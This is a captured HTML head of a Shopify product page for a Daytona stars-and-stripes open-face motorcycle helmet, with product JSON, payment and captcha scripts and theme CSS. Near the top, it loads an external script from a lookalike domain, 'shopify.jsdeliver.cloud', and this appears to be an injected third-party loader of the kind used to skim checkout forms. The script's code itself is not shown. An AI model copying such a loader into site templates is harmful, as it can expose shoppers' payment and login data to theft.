

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/cool-motorcycle-helmets/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red
body_size: 67327
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968147013,264918401093,154940899397,290884911173,262089801797,154925629509,155863515205,161729085509,272963076165,161740685381,161740816453,428111381,161740718149,262491897925,280784699461,56730386501,161732788293,289006518341",
  tags: "$100+,all-products-2020,DC6-CA,GS Products 50-180,helmets,HIGH-PER,LOW-PER,mens,meta-size-chart-helmet-size-guide,rr_track_helmet,Women's,Women’s",
  product: "3829815509061",
  vendor: "Daytona helmets",
  type: "helmets",
  title: "Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","\/\/americanlegendrider.com\/cdn\/shop\/products\/cEoSvZ5i.png?v=1614241568","\/\/americanlegendrider.com\/cdn\/shop\/products\/fCUNMNmu.png?v=1614241581","\/\/americanlegendrider.com\/cdn\/shop\/products\/KeTzgaxV.png?v=1614241593","\/\/americanlegendrider.com\/cdn\/shop\/products\/l-k2rOrh.png?v=1614241606","\/\/americanlegendrider.com\/cdn\/shop\/products\/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617"],
  options: [{"name":"Size","position":1,"values":["XS","S","M","L","XL","2XL"]}],
  variants: [{"id":29078937436229,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"DC6-CA-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XS","public_title":"XS","options":["XS"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29078937468997,"title":"S","option1":"S","option2":null,"option3":null,"sku":"DC6-CA-S","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - S","public_title":"S","options":["S"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29078937501765,"title":"M","option1":"M","option2":null,"option3":null,"sku":"DC6-CA-M","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - M","public_title":"M","options":["M"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29078937534533,"title":"L","option1":"L","option2":null,"option3":null,"sku":"DC6-CA-L","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - L","public_title":"L","options":["L"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29078937567301,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"DC6-CA-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XL","public_title":"XL","options":["XL"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29078937600069,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"DC6-CA-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":11752787181637,"product_id":3829815509061,"position":1,"created_at":"2019-06-19T03:15:18-10:00","updated_at":"2021-02-24T22:25:55-10:00","alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","width":1000,"height":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555","variant_ids":[29078937436229,29078937468997,29078937501765,29078937534533,29078937567301,29078937600069]},"available":true,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - 2XL","public_title":"2XL","options":["2XL"],"price":13995,"weight":0,"compare_at_price":19495,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - American Legend Rider","id":4024338022469,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      D.O.T. Daytona Cruiser States America Motorcycle Open Face Helmet, Blue/White/Red | American Legend Rider
</title>

    
      <meta name="description" content="The Daytona Cruiser States of America Helmet has a new slimline design that eliminates the mushroom look. D.O.T. approved. With quick-release lock. Shop now.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red">
<meta property="og:title" content="D.O.T. Daytona Cruiser States America Motorcycle Open Face Helmet, Blue/White/Red | American Legend Rider">
<meta property="og:type" content="product">
<meta property="og:description" content="The Daytona Cruiser States of America Helmet has a new slimline design that eliminates the mushroom look. D.O.T. approved. With quick-release lock. Shop now."><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="139.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="D.O.T. Daytona Cruiser States America Motorcycle Open Face Helmet, Blue/White/Red | American Legend Rider">
<meta name="twitter:description" content="The Daytona Cruiser States of America Helmet has a new slimline design that eliminates the mushroom look. D.O.T. approved. With quick-release lock. Shop now.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"513d1c22-943f-42d9-bf11-def8b11a4939-1769271827","pageurl":"americanlegendrider.com\/collections\/cool-motorcycle-helmets\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","u":"dba625865c2f","p":"product","rtyp":"product","rid":3829815509061};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33044"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

